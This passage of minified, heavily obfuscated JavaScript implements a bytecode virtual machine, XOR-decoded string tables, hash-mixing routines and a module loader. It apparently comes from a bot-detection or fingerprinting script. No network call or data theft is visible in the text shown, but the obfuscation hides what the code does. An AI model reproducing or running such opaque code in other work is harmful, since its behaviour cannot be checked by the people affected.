rc(Wl,Math.pow(dX,KH));};bT(TP,[Q8]);}break;case m7:{var k9=hX[d9];k9[Ed]=function(t7,L8){var Z=atob(t7);var kS=Bd;var R=[];var m=Bd;for(var GA=Bd;FH(GA,Z.length);GA++){R[m]=Z.charCodeAt(GA);kS=b7(kS,R[m++]);}bT(qj,[this,UA(DH(kS,L8),r7)]);return R;};XA(l8,[k9]);}break;case O7:{var vl=hX[d9];vl[T7]=function(){return this[n][this[HA][NT.J]++];};XA(m7,[vl]);}break;case bS:{var gX=hX[d9];gX[V7]=function(MS){return this[Vl](MS?this[ET][CA(this[ET][SN()[BA(dX)](zS,S8)],wT)]:this[ET].pop());};XA(O7,[gX]);}break;case RP:{var r9=hX[d9];r9[Vl]=function(Wm){return D8(typeof Wm,HS()[G(dX)].apply(null,[DC,XS,Mj([])]))?Wm.E:Wm;};XA(bS,[r9]);}break;case Ij:{var DX=hX[d9];DX[T8]=function(Hd){return kj.call(this[MN],Hd,this);};XA(RP,[DX]);}break;case D:{var GS=hX[d9];GS[W]=function(jH,Il,Kd){if(D8(typeof jH,HS()[G(dX)].call(null,DC,XS,R9))){Kd?this[ET].push(jH.E=Il):jH.E=Il;}else{EP.call(this[MN],jH,Il);}};XA(Ij,[GS]);}break;case qX:{var cm=hX[d9];cm[l]=function(w9,hN){this[HA][w9]=hN;};cm[vC]=function(NP){return this[HA][NP];};XA(D,[cm]);}break;}}function Od(){return Xd.apply(this,[td,arguments]);}function z7(){return bT.apply(this,[rm,arguments]);}function bA(){return XH.apply(this,[b,arguments]);}function PA(){return hS.apply(this,[I7,arguments]);}function FH(tO,BX){return tO<BX;}function sN(){return this;}function b8(){return XA.apply(this,[D,arguments]);}function Kl(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function Aj(){return ["60K/\tQT","3^D3[\'-3\x07+58DI7W<$bZ/1C7Q\"\t,y","\rGuP!*=MtU;<a\x008\tYo9=:","\v","\x40U%U",">","pH/1Mbjj)-|mD4xj~Q>8{;wbT.u!E"];}function TC(){m7=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],dl=! +[]+! +[]+! +[]+! +[],xT=[+ ! +[]]+[+[]]-[],DT=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],Qm=+ ! +[]+! +[]+! +[]+! +[]+! +[],Ij=[+ ! +[]]+[+[]]-+ ! +[],rN=+ ! +[],UH=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],Tl=! +[]+! +[],d9=+[],n7=+ ! +[]+! +[]+! +[];}function O9(Al,lT){return Al!==lT;}var qd;function K7(){return hS.apply(this,[Ll,arguments]);}function lO(){return XH.apply(this,[RP,arguments]);}function G7(){return bT.apply(this,[NH,arguments]);}function BC(Sd,xN){var wO=BC;switch(Sd){case qj:{var D9=xN[d9];D9[D9[wP](Jl)]=function(){this[ET].push(Bm(this[V7](),this[V7]()));};hS(LN,[D9]);}break;case Ij:{var cP=xN[d9];cP[cP[wP](vO)]=function(){this[ET].push(b7(this[V7](),this[V7]()));};BC(qj,[cP]);}break;case D:{var kT=xN[d9];kT[kT[wP](R8)]=function(){this[ET].push(UA(this[V7](),this[V7]()));};BC(Ij,[kT]);}break;case dc:{var z=xN[d9];z[z[wP](HA)]=function(){this[ET].push(PX(this[V7](),this[V7]()));};BC(D,[z]);}break;case Hm:{var JS=xN[d9];JS[JS[wP](sH)]=function(){this[ET]=[];q8.call(this[MN]);this[l](NT.J,this[n].length);};BC(dc,[JS]);}break;case rN:{var RN=xN[d9];RN[RN[wP](wl)]=function(){this[ET].push(Xj(this[V7](),this[V7]()));};BC(Hm,[RN]);}break;case vA:{var AC=xN[d9];AC[AC[wP](zP)]=function(){this[ET].push(O9(this[V7](),this[V7]()));};BC(rN,[AC]);}break;case td:{var SS=xN[d9];SS[SS[wP](Td)]=function(){this[ET].push(Vd(this[V7](),this[V7]()));};BC(vA,[SS]);}break;case YA:{var wm=xN[d9];wm[wm[wP](W7)]=function(){this[W](this[ET].pop(),this[V7](),this[T7]());};BC(td,[wm]);}break;case UH:{var Gd=xN[d9];Gd[Gd[wP](Z9)]=function(){this[ET].push(this[fl]());};BC(YA,[Gd]);}break;}}function Kc(){this["Zc"]=(this["CP"]&0xffff)+0x6b64+(((this["CP"]>>>16)+0xe654&0xffff)<<16);this.I9=SA;}function Yj(){return Xd.apply(this,[Ij,arguments]);}function gS(){this["Zc"]^=this["Zc"]>>>16;this.I9=sN;}function C9(){hm=[];dX=2;HS()[G(dX)]=wyPtkSgkrM;if(typeof window!=='undefined'){kX=window;}else if(typeof global!==[]+[][[]]){kX=global;}else{kX=this;}}function nX(){return hS.apply(this,[pT,arguments]);}function PX(jc,xC){return jc>>>xC;}return XH.call(this,Cm);var QC;function c8(){if(this["Oc"]<rj(this["PS"]))this.I9=QT;else this.I9=mX;}function hS(mO,V9){var gN=hS;switch(mO){case pT:{var UT=V9[d9];UT[UT[wP](tl)]=function(){var n9=this[T7]();var ml=this[V7]();var zC=this[V7]();var m9=this[Ec](zC,ml);if(Mj(n9)){var r8=this;var Sc={get(sC){r8[KT]=sC;return zC;}};this[KT]=new Proxy(this[KT],Sc);}this[ET].push(m9);};XH(HN,[UT]);}break;case cd:{var md=V9[d9];md[md[wP](f)]=function(){this[ET].push(DH(this[V7](),this[V7]()));};hS(pT,[md]);}break;case Ll:{var Q9=V9[d9];Q9[Q9[wP](Gc)]=function(){this[ET].push(CA(this[V7](),this[V7]()));};hS(cd,[Q9]);}break;case I7:{var g8=V9[d9];g8[g8[wP](YP)]=function(){this[ET].push(KO(this[V7](),this[V7]()));};hS(Ll,[g8]);}break;case Nj:{var KS=V9[d9];KS[KS[wP](xc)]=function(){this[ET].push(this[nm](undefined));};hS(I7,[KS]);}break;case TS:{var N7=V9[d9];N7[N7[wP](VX)]=function(){this[ET].push(this[V7]()&&this[V7]());};hS(Nj,[N7]);}break;case hj:{var XX=V9[d9];XX[XX[wP](bO)]=function(){var ZN=this[T7]();var HC=XX[UN]();if(this[V7](ZN)){this[l](NT.J,HC);}};hS(TS,[XX]);}break;case YA:{var zj=V9[d9];zj[zj[wP](IS)]=function(){this[ET].push(this[T7]());};hS(hj,[zj]);}break;case bS:{var fc=V9[d9];fc[fc[wP](QP)]=function(){this[ET].push(this[UN]());};hS(YA,[fc]);}break;case LN:{var Y8=V9[d9];Y8[Y8[wP](YN)]=function(){fT.call(this[MN]);};hS(bS,[Y8]);}break;}}var lH;function ZX(){return XA.apply(this,[l8,arguments]);}function TX(){return bT.apply(this,[td,arguments]);}function s9(){this["tP"]=(this["tP"]&0xffff)*0x1b873593+(((this["tP"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.I9=IX;}function FT(OX,hC){var bX=FT;switch(OX){case jl:{fX=function(l7){return XO.apply(this,[hH,arguments]);};Zj(XS,YP,jm(MT));}break;case rm:{var Em=hC[d9];var FP=DH([],[]);var bm=CA(Em.length,wT);while(Xj(bm,Bd)){FP+=Em[bm];bm--;}return FP;}break;case h:{var TA=hC[d9];gc.j7=FT(rm,[TA]);while(FH(gc.j7.length,DO))gc.j7+=gc.j7;}break;case xT:{qd=function(kd){return FT.apply(this,[h,arguments]);};FT.apply(null,[LN,[vT,jm(QN)]]);}break;case IP:{var dj=hC[d9];var jX=hC[rN];var nO=E9[zS];var A8=DH([],[]);var qC=E9[jX];for(var Jc=CA(qC.length,wT);Xj(Jc,Bd);Jc--){var SH=UA(DH(DH(Jc,dj),s7()),nO.length);var M=dN(qC,Jc);var fC=dN(nO,SH);A8+=qP(Cm,[tX(pA(WH(M),WH(fC)),pA(M,fC))]);}return mA(RH,[A8]);}break;case D:{var NN=hC[d9];var Wj=hC[rN];var Xl=DH([],[]);var P8=UA(DH(Wj,s7()),T7);var K8=zA[NN];var V=Bd;while(FH(V,K8.length)){var YH=dN(K8,V);var kP=dN(gc.j7,P8++);Xl+=qP(Cm,[tX(WH(tX(YH,kP)),pA(YH,kP))]);V++;}return Xl;}break;case hT:{var cl=hC[d9];gc=function(g9,rO){return FT.apply(this,[D,arguments]);};return qd(cl);}break;case LN:{var E7=hC[d9];var GN=hC[rN];var U9=zA[XS];var lc=DH([],[]);var O8=zA[E7];var UP=CA(O8.length,wT);if(Xj(UP,Bd)){do{var W8=UA(DH(DH(UP,GN),s7()),U9.length);var LX=dN(O8,UP);var Dc=dN(U9,W8);lc+=qP(Cm,[tX(WH(tX(LX,Dc)),pA(LX,Dc))]);UP--;}while(Xj(UP,Bd));}return FT(hT,[lc]);}break;case QS:{var Gm=hC[d9];var xS=hC[rN];var pO=SN()[BA(wT)](dX,jm(ON));for(var Uc=Bd;FH(Uc,Gm[SN()[BA(dX)](zS,S8)]);Uc=DH(Uc,wT)){var zm=Gm[SN()[BA(JX)].apply(null,[Bd,jm(zP)])](Uc);var Ic=xS[zm];pO+=Ic;}return pO;}break;case Qm:{var Dl={'\x35':SN()[BA(Bd)](JX,kA),'\x36':LP()[JP(Bd)](dX,Mj(wT),jm(HO)),'\x38':LP()[JP(wT)].apply(null,[JX,El,Hj]),'\x45':LP()[JP(dX)].apply(null,[wT,Yd,w]),'\x4e':pl()[rC(Bd)](jm(gA),JX),'\x50':HS()[G(Bd)].apply(null,[Dm,wT,FS]),'\x59':HS()[G(wT)].call(null,jm(WN),JX,Mj(wT)),'\x63':LP()[JP(JX)].apply(null,[vT,c7,jm(BT)])};return function(NX){return FT(QS,[NX,Dl]);};}break;}}var wT,dX,JX,vT,XS,zS,Bd,dH,n,PP,T7,x9,Ej,jA,kA,HO,El,v7,Hj,Yd,w,gA,Dm,FS,WN,c7,BT,ON,S8,zP,XP,xl,QN,Vl,Gj,d8,US,YP,MT,DO,pX,nC,f7,nA,jd,wH,fd,dP,ET,KT,Ec,wP,V7,WA,g,UN,l,HA,Vj,nm,XN,pH,tl,f,Gc,xc,VX,bO,IS,QP,YN,MN,Jl,vO,R8,sH,wl,Td,W7,W,Z9,fl,SC,DC,Bj,kH,KN,gC,T8,fA,S,Nd,Ad,H,Ol,r7,TT,Ed,R9,vC,rd;var n7,DT,d9,Qm,Tl,dl,UH,rN,xT,m7,Ij;var NT;function pm(rP,Lc){return rP/Lc;}function Lm(){return hS.apply(this,[LN,arguments]);}function qO(a,b){return a.charCodeAt(b);}function Rl(){return hS.apply(this,[cd,arguments]);}function gc(){return FT.apply(this,[LN,arguments]);}function bT(fO,Dj){var FN=bT;switch(fO){case RH:{var Gl=Dj[d9];Gl[Gl[wP](H)]=function(){this[ET].push(this[fA]());};Xd(RP,[Gl]);}break;case Ij:{var K9=Dj[d9];K9[K9[wP](Ol)]=function(){this[ET].push(FH(this[V7](),this[V7]()));};bT(RH,[K9]);}break;case HN:{var UO=Dj[d9];bT(Ij,[UO]);}break;case qj:{var bd=Dj[d9];var g7=Dj[rN];bd[wP]=function(tC){return UA(DH(tC,g7),r7);};bT(HN,[bd]);}break;case NH:{var H8=Dj[d9];H8[Vj]=function(){var HT=this[T7]();while(W9(HT,NT.K)){this[HT](this);HT=this[T7]();}};}break;case rm:{var Qd=Dj[d9];Qd[Ec]=function(MP,pc){return {get E(){return MP[pc];},set E(x){MP[pc]=x;}};};bT(NH,[Qd]);}break;case UH:{var r=Dj[d9];r[nm]=function(H9){return {get E(){return H9;},set E(ZT){H9=ZT;}};};bT(rm,[r]);}break;case td:{var lC=Dj[d9];lC[WA]=function(Yl){return {get E(){return Yl;},set E(VH){Yl=VH;}};};bT(UH,[lC]);}break;case bS:{var Fc=Dj[d9];Fc[fA]=function(){var Y=pA(Bm(this[T7](),n),this[T7]());var J=SN()[BA(wT)].apply(null,[dX,jm(ON)]);for(var Sj=Bd;FH(Sj,Y);Sj++){J+=String.fromCharCode(this[T7]());}return J;};bT(td,[Fc]);}break;case TP:{var CT=Dj[d9];CT[UN]=function(){var pN=pA(pA(pA(Bm(this[T7](),US),Bm(this[T7](),wH)),Bm(this[T7](),n)),this[T7]());return pN;};bT(bS,[CT]);}break;}}var L;var lP;function A9(a,b,c){return a.substr(b,c);}function zX(){this["Zc"]=this["Zc"]<<13|this["Zc"]>>>19;this.I9=xm;}function Mj(PO){return !PO;}function WH(nc){return ~nc;}function bC(a,b,c){return a.indexOf(b,c);}function qA(){return BC.apply(this,[td,arguments]);}function Vm(){zA=["1-]D","o;=\x00\"\x3fQ\x00Kb24&D[\'VW{6WLI","","d","o{K,6iy}\r6gZ\nv7)T0Z:<",".m%t6Z[3Khlne/QHKP;","95$",");A("];}function dm(){return Xd.apply(this,[QS,arguments]);}function fS(){return bT.apply(this,[TP,arguments]);}function lS(mP){this[ET]=Object.assign(this[ET],mP);}function rc(Rc,XC){return Rc*XC;}function JP(UC){return dS()[UC];}function IA(){return bC(HS()[G(dX)]+'',"0x"+"\x34\x39\x63\x30\x37\x39\x38");}function dN(wj,qT){return wj[S7[JX]](qT);}function cC(){return Xd.apply(this,[G9,arguments]);}function U(){this["Zc"]=(this["Zc"]&0xffff)*0x85ebca6b+(((this["Zc"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.I9=OO;}function GH(){return XH.apply(this,[vA,arguments]);}var kX;function gH(){return XH.apply(this,[pT,arguments]);}function HS(){var Rj={};HS=function(){return Rj;};return Rj;}var w7;function OO(){this["Zc"]^=this["Zc"]>>>13;this.I9=T9;}function pA(wA,I){return wA|I;}function z9(){return BC.apply(this,[dc,arguments]);}function XO(Ul,X8){var q=XO;switch(Ul){case Qm:{var k7=X8[d9];var d=X8[rN];var Pc=X8[Tl];var jC=YO[zS];var Rd=DH([],[]);var xA=YO[k7];var q7=CA(xA.length,wT);while(Xj(q7,Bd)){var sc=UA(DH(DH(q7,Pc),s7()),jC.length);var AX=dN(xA,q7);var HP=dN(jC,sc);Rd+=qP(Cm,[tX(pA(WH(AX),WH(HP)),pA(AX,HP))]);q7--;}return qP(rN,[Rd]);}break;case m7:{var ZC=X8[d9];var jN=X8[rN];var vc=X8[Tl];var qc=Jj[vT];var c=DH([],[]);var E8=Jj[jN];var J8=CA(E8.length,wT);while(Xj(J8,Bd)){var ql=UA(DH(DH(J8,ZC),s7()),qc.length);var YC=dN(E8,J8);var tN=dN(qc,ql);c+=qP(Cm,[tX(WH(tX(YC,tN)),pA(YC,tN))]);J8--;}return qP(YA,[c]);}break;case Hm:{var Zl=X8[d9];var QX=DH([],[]);var lA=CA(Zl.length,wT);if(Xj(lA,Bd)){do{QX+=Zl[lA];lA--;}while(Xj(lA,Bd));}return QX;}break;case C8:{var kl=X8[d9];pS.A=XO(Hm,[kl]);while(FH(pS.A.length,xl))pS.A+=pS.A;}break;case Cm:{NO=function(DS){return XO.apply(this,[C8,arguments]);};pS.call(null,jm(QN),dX);}break;case pT:{var Ac=X8[d9];var zl=DH([],[]);for(var K=CA(Ac.length,wT);Xj(K,Bd);K--){zl+=Ac[K];}return zl;}break;case Ij:{var Vc=X8[d9];lP.ZH=XO(pT,[Vc]);while(FH(lP.ZH.length,Vl))lP.ZH+=lP.ZH;}break;case cd:{lH=function(AO){return XO.apply(this,[Ij,arguments]);};lP(jm(Gj),dX,d8);}break;case Tl:{var Uj=X8[d9];var lX=DH([],[]);for(var vj=CA(Uj.length,wT);Xj(vj,Bd);vj--){lX+=Uj[vj];}return lX;}break;case hH:{var bl=X8[d9];Zj.Ql=XO(Tl,[bl]);while(FH(Zj.Ql.length,US))Zj.Ql+=Zj.Ql;}break;}}function k(){return bT.apply(this,[bS,arguments]);}var F8;function s7(){var Um;Um=E()-vX();return s7=function(){return Um;},Um;}function BA(cj){return dS()[cj];}function AT(Pl,VA){return Pl>>VA;}function t9(){return Xd.apply(this,[sm,arguments]);}function B7(){return Xd.apply(this,[RP,arguments]);}function T9(){this["Zc"]=(this["Zc"]&0xffff)*0xc2b2ae35+(((this["Zc"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.I9=gS;}0x49c0798,3598903290;var YO;function SO(){return qP.apply(this,[d9,arguments]);}var NH,rm,l8,Hm,TS,qH,mC,HN,td,N9,pT,TP,qX,hT,G9,dc,qj,Cm,LN,L9,sm,C8,Fm,D,Nj,O7,SX,b,IP,jl,RP,hj,bS,RH,I7,dO,Ll,hH,dA,cH,nT,vA,WC,h,cd,QS,YA;function Vd(qm,bH){return qm===bH;}function WP(){YO=["\\((K;N=","","","W","Z","^\f\x3f.G7_(2w\\","FfO[#5l^Hh(*w`1e0IaiC|"];}function mX(){this["Zc"]^=this["Qj"];this.I9=ld;}function VT(){return Xd.apply(this,[Fm,arguments]);}var kj;function AN(){return Xd.apply(this,[Tl,arguments]);}var zA;function LP(){var LS=[];LP=function(){return LS;};return LS;}function rH(){return BC.apply(this,[Ij,arguments]);}function dS(){var EC=['kc','Wd','KC','zT','IN','gO'];dS=function(){return EC;};return EC;}function OA(){return BC.apply(this,[Hm,arguments]);}function fN(){return qP.apply(this,[I7,arguments]);}function F(){return BC.apply(this,[qj,arguments]);}function nj(){return XA.apply(this,[Ij,arguments]);}function I8(){return MX()+xO()+typeof kX[HS()[G(dX)].name];}function Xj(IO,xj){return IO>=xj;}function hc(){return mA.apply(this,[N9,arguments]);}function GC(){return BC.apply(this,[vA,arguments]);}function kN(){return bT.apply(this,[Ij,arguments]);}function CA(Ml,Fl){return Ml-Fl;}function CX(){return qP.apply(this,[cH,arguments]);}function xm(){this["CP"]=(this["Zc"]&0xffff)*5+(((this["Zc"]>>>16)*5&0xffff)<<16)&0xffffffff;this.I9=Kc;}function KO(ll,Tm){return ll in Tm;}function ld(){this["Zc"]^=this["Zc"]>>>16;this.I9=U;}function NS(EX,YS){return EX>YS;}function N8(){return XH.apply(this,[HN,arguments]);}function jm(bN){return -bN;}function Y9(){return hS.apply(this,[Nj,arguments]);}function SA(){this["Qj"]++;this.I9=JC;}function UA(vd,AH){return vd%AH;}}();FG={};Tzp=function(xWp){return U2p.apply(this,[BK,arguments]);}([function(pnp,ldp){return HDp.apply(this,[AC,arguments]);},function(UXp,EUp,hfp){'use strict';return vV.apply(this,[Ep,arguments]);}]);GLp+=qg;}break;case U0:{Lt(PJ,[]);VNp=Lt(qv,[]);zI(JM,[Fsp()]);Lt(LQ,[]);Lt(WO,[]);GLp=nC;zI(BC,[Fsp()]);zI(CC,[]);}break;case Fw:{jtp=gIp();zI.call(this,hQ,[H9p()]);qLp();Lt.call(this,IK,[H9p()]);Lt(Kg,[]);GLp=U0;YNp=Lt(bg,[]);Lt(Qg,[Fsp()]);}break;case dg:{Jl.pop();GLp+=OO;}break;case nC:{sIp=zI(TJ,[]);zI(AM,[Fsp()]);msp=zI(dZ,[]);zI(hM,[]);GLp=KZ;zI(BZ,[Fsp()]);zI(CK,[]);}break;case Gp:{S9p=V3p();Esp=KIp();dnp();Jzp=wWp();Lt.call(this,V0,[H9p()]);Xxp=h3p();Lt.call(this,p8,[H9p()]);GLp=wK;}break;case Eh:{GLp+=kQ;Jxp[L7(typeof j9()[zP(q5)],cq([],[][[]]))?j9()[zP(PP)](S3,WTp):j9()[zP(qX)](VN,b6)]=function(r9p){return U2p.apply(this,[C8,arguments]);};}break;case wK:{YBp();zI.call(this,Ew,[H9p()]);vdp();Lt.call(this,tO,[H9p()]);GLp=Fw;}break;case Hg:{var Jxp=function(UNp){Jl.push(mkp);if(MVp[UNp]){var Izp;return Izp=MVp[UNp][T7(typeof j9()[zP(B9)],cq('',[][[]]))?j9()[zP(qN)](kt,gB):j9()[zP(PP)].apply(null,[ZRp,Zj])],Jl.pop(),Izp;}var PIp=MVp[UNp]=U2p(Nk,[T7(typeof c7()[gN(Wq)],cq([],[][[]]))?c7()[gN(Wq)](w7,df,TRp):c7()[gN(lc)].apply(null,[Tm(Tm({})),gl,Kx]),UNp,jX()[P7(Wq)](vU,Vm),Tm({}),j9()[zP(qN)].call(null,kt,gB),{}]);xWp[UNp].call(PIp[j9()[zP(qN)](kt,gB)],PIp,PIp[j9()[zP(qN)](kt,gB)],Jxp);PIp[jX()[P7(Wq)](vU,Vm)]=Tm(Tm(CC));var hLp;return hLp=PIp[j9()[zP(qN)](kt,gB)],Jl.pop(),hLp;};GLp+=dk;}break;case U:{Lt(tZ,[]);GLp=Gp;jb();Lsp();wBp();H3();rzp();M6p=zW();}break;case vM:{for(var pjp=q5;YX(pjp,Gjp[jX()[P7(K7)].call(null,AX,VP)]);pjp++){var TNp=Gjp[pjp];if(T7(TNp,null)&&T7(TNp,undefined)){for(var Ilp in TNp){if(g0[IR()[Rc(K7)](FT,Mc,dT,UY,WX)][c7()[gN(VS)](gl,PT,Yz)][IR()[Rc(pX)].apply(null,[Wj,zz,xm,zr,qX])].call(TNp,Ilp)){qvQ[Ilp]=TNp[Ilp];}}}}GLp-=Iw;}break;case PO:{PpQ=function(PCQ,bwQ){return qNp.apply(this,[hH,arguments]);};Nbp=function(){return qNp.apply(this,[TC,arguments]);};GLp+=h8;xHQ=function(){return qNp.apply(this,[SZ,arguments]);};lHQ=function(nQQ,AwQ){return qNp.apply(this,[IM,arguments]);};}break;case BF:{PpQ.Vp=Xxp[FN];Lt.call(this,p8,[eS1_xor_4_memo_array_init()]);return '';}break;case PC:{GLp=VZ;Jxp[jX()[P7(kq)](bOp,q5)]=function(qpQ){Jl.push(Rhp);var CwQ=qpQ&&qpQ[L7(typeof w1()[CR(q5)],cq([],[][[]]))?w1()[CR(KN)](QG,nD,FJp,Tm(Tm(q5))):w1()[CR(Wq)](Ywp,Y5,lc,Tm(Tm([])))]?function xpQ(){var X4Q;Jl.push(Nvp);return X4Q=qpQ[g1()[ff(pX)].call(null,WN,Vf,w7,UU,lgp,jD)],Jl.pop(),X4Q;}:function pwQ(){return qpQ;};Jxp[YP()[Dc(Vf)](r6,cV,p3,qX)](CwQ,T7(typeof YP()[Dc(WX)],cq([],[][[]]))?YP()[Dc(Wq)].call(null,AR,QE,p1,ED):YP()[Dc(B9)].call(null,tXp,Pq,lgp,Tm(q5)),CwQ);var cZQ;return Jl.pop(),cZQ=CwQ,cZQ;};}break;case VZ:{Jxp[jX()[P7(qX)].call(null,LO,ZD)]=function(nGp,QhQ){return U2p.apply(this,[nK,arguments]);};Jxp[w1()[CR(qX)].call(null,KZp,xd,Wb,s5)]=j9()[zP(q5)].call(null,DZp,DN);var ZZQ;return ZZQ=Jxp(Jxp[c7()[gN(kq)](TU,nD,cn)]=q5),Jl.pop(),ZZQ;}break;case BC:{RkQ.Z0=zkQ[Lf];Lt.call(this,IK,[eS1_xor_0_memo_array_init()]);GLp+=t8;return '';}break;case zg:{Jl.push(gwp);GLp+=MK;var MVp={};Jxp[L7(typeof G7()[Q1(lc)],cq([],[][[]]))?G7()[Q1(UU)](Rhp,rhp):G7()[Q1(WX)](XNp,Wj)]=xWp;Jxp[j9()[zP(WX)].apply(null,[Pnp,Wq])]=MVp;}break;case DJ:{Xtp.sg=bQQ[NB];Lt.call(this,tO,[eS1_xor_2_memo_array_init()]);return '';}break;case Jk:{htp.MM=Jzp[qT];GLp=G;Lt.call(this,V0,[eS1_xor_5_memo_array_init()]);return '';}break;case AC:{var Q4Q=Gjp[tZ];var Krp=K7;for(var KOQ=K7;YX(KOQ,Q4Q.length);++KOQ){var LHQ=M2(Q4Q,KOQ);if(YX(LHQ,WF)||Kj(LHQ,vO))Krp=cq(Krp,q5);}GLp+=Ah;return Krp;}break;case hM:{var wbp=Gjp[tZ];var c4Q=K7;GLp=G;for(var MOQ=K7;YX(MOQ,wbp.length);++MOQ){var tCQ=M2(wbp,MOQ);if(YX(tCQ,WF)||Kj(tCQ,vO))c4Q=cq(c4Q,q5);}return c4Q;}break;case C0:{var TOQ=Gjp[tZ];var XZQ=K7;for(var GgQ=K7;YX(GgQ,TOQ.length);++GgQ){var UYp=M2(TOQ,GgQ);if(YX(UYp,WF)||Kj(UYp,vO))XZQ=cq(XZQ,q5);}return XZQ;}break;case Gk:{C3p.A8=EGp[Mx];zI.call(this,Ew,[eS1_xor_3_memo_array_init()]);return '';}break;case Nk:{Jl.push(BN);var AHQ={};var FwQ=Gjp;for(var mvQ=K7;YX(mvQ,FwQ[jX()[P7(K7)].apply(null,[Wg,VP])]);mvQ+=pX)AHQ[FwQ[mvQ]]=FwQ[cq(mvQ,q5)];var Wrp;return Jl.pop(),Wrp=AHQ,Wrp;}break;case gZ:{lHQ.fM=jtp[BB];zI.call(this,hQ,[eS1_xor_1_memo_array_init()]);GLp=G;return '';}break;case qQ:{GLp=Eh;Jxp[YP()[Dc(Vf)].apply(null,[Bn,B9,p3,kq])]=function(rrp,YQQ,IHQ){Jl.push(dI);if(Tm(Jxp[jX()[P7(qX)](Xj,ZD)](rrp,YQQ))){g0[IR()[Rc(K7)](kR,Mc,pE,zFp,WX)][L7(typeof j9()[zP(lc)],cq('',[][[]]))?j9()[zP(PP)].apply(null,[TW,Ngp]):j9()[zP(Wq)](LCp,XI)](rrp,YQQ,U2p(Nk,[YP()[Dc(qN)](Rt,rD,B9,fb),Tm(Tm([])),w1()[CR(WX)](Or,rX,kq,dT),IHQ]));}Jl.pop();};}break;case Sw:{var jHQ=Gjp[tZ];var srp=K7;GLp+=IF;for(var HwQ=K7;YX(HwQ,jHQ.length);++HwQ){var LGp=M2(jHQ,HwQ);if(YX(LGp,WF)||Kj(LGp,vO))srp=cq(srp,q5);}return srp;}break;case OO:{var kHQ=Gjp[tZ];var sHQ=K7;GLp=G;for(var nYp=K7;YX(nYp,kHQ.length);++nYp){var rZQ=M2(kHQ,nYp);if(YX(rZQ,WF)||Kj(rZQ,vO))sHQ=cq(sHQ,q5);}return sHQ;}break;case BZ:{var OCQ=Gjp[tZ];GLp+=gJ;var twQ=K7;for(var kgQ=K7;YX(kgQ,OCQ.length);++kgQ){var OwQ=M2(OCQ,kgQ);if(YX(OwQ,WF)||Kj(OwQ,vO))twQ=cq(twQ,q5);}return twQ;}break;case MK:{GLp+=Mh;var dkQ=Gjp;var XFQ=dkQ[K7];Jl.push(NHp);for(var sYp=q5;YX(sYp,dkQ[T7(typeof jX()[P7(RU)],cq([],[][[]]))?jX()[P7(K7)].apply(null,[s8,VP]):jX()[P7(RU)].call(null,Twp,qIp)]);sYp+=pX){XFQ[dkQ[sYp]]=dkQ[cq(sYp,q5)];}Jl.pop();}break;case C8:{var r9p=Gjp[tZ];Jl.push(EB);if(T7(typeof g0[j9()[zP(qT)](AL,hT)],w1()[CR(Vf)].apply(null,[f4p,tq,Q5,qm]))&&g0[T7(typeof j9()[zP(B9)],cq('',[][[]]))?j9()[zP(qT)](AL,hT):j9()[zP(PP)].call(null,jwp,wY)][w1()[CR(qN)](rt,DS,vI,WS)]){g0[IR()[Rc(K7)].apply(null,[t5,Mc,FT,Nvp,WX])][j9()[zP(Wq)].call(null,J2p,XI)](r9p,g0[j9()[zP(qT)](AL,hT)][w1()[CR(qN)](rt,Tm({}),vI,hT)],U2p(Nk,[jX()[P7(qT)](nU,qN),G7()[Q1(Vf)].call(null,jZp,nD)]));}g0[T7(typeof IR()[Rc(q5)],'undefined')?IR()[Rc(K7)](Nx,Mc,Y5,Nvp,WX):IR()[Rc(q5)](qm,cs,YE,DMp,AFp)][j9()[zP(Wq)](J2p,XI)](r9p,w1()[CR(Wq)](bn,UU,lc,K7),U2p(Nk,[jX()[P7(qT)](nU,qN),Tm(Tm([]))]));Jl.pop();GLp-=zK;}break;case WM:{var jvQ;return Jl.pop(),jvQ=qvQ,jvQ;}break;case gw:{var qvQ=g0[IR()[Rc(K7)](Cm,Mc,Sn,UY,WX)](NFQ);GLp+=Gk;}break;case nK:{var nGp=Gjp[tZ];var QhQ=Gjp[CC];var rwQ;Jl.push(S3);return rwQ=g0[L7(typeof IR()[Rc(K7)],cq([],[][[]]))?IR()[Rc(q5)].apply(null,[VS,Usp,HX,xm,CL]):IR()[Rc(K7)](nf,Mc,gl,pqp,WX)][c7()[gN(VS)](B9,PT,Ggp)][T7(typeof IR()[Rc(q5)],cq(L7(typeof j9()[zP(K7)],cq('',[][[]]))?j9()[zP(PP)].apply(null,[Zm,Q6p]):j9()[zP(q5)](A6,DN),[][[]]))?IR()[Rc(pX)](Tm(Tm({})),zz,rI,cOp,qX):IR()[Rc(q5)](PT,BJp,DT,CHp,ZZp)].call(nGp,QhQ),Jl.pop(),rwQ;}break;case BK:{GLp-=dv;var xWp=Gjp[tZ];}break;case FF:{g0[YP()[Dc(WX)](MEp,Z7,pE,UU)][w1()[CR(qT)](ZR,DS,tR,fE)]=function(tFQ){Jl.push(AG);var qrp=j9()[zP(q5)](Usp,DN);var pQQ=G7()[Q1(qT)](jKp,DS);var IQQ=g0[jX()[P7(qN)](Vr,cI)](tFQ);for(var RwQ,nAp,brp=hh[T7(typeof w1()[CR(UU)],'undefined')?w1()[CR(TS)](H5,Tm([]),Af,j1):w1()[CR(KN)](mW,FN,jPp,Tm(Tm({})))](),DAp=pQQ;IQQ[j9()[zP(pX)].call(null,YMp,vs)](pCQ(brp,K7))||(DAp=YP()[Dc(qT)].call(null,t5p,Nx,ND,RE),NR(brp,q5));qrp+=DAp[j9()[zP(pX)](YMp,vs)](wX(HX,EP(RwQ,WU(pD[q5],P9(NR(brp,q5),KN)))))){nAp=IQQ[j9()[zP(TU)](C8p,nD)](brp+=M6(lc,RU));if(Kj(nAp,tkp)){throw new mFQ(G7()[Q1(kq)](flp,DT));}RwQ=pCQ(jt(RwQ,KN),nAp);}var UpQ;return Jl.pop(),UpQ=qrp,UpQ;};GLp=F;}break;case ww:{var NFQ=Gjp[tZ];var VgQ=Gjp[CC];GLp-=n8;Jl.push(ghp);if(L7(NFQ,null)||L7(NFQ,undefined)){throw new 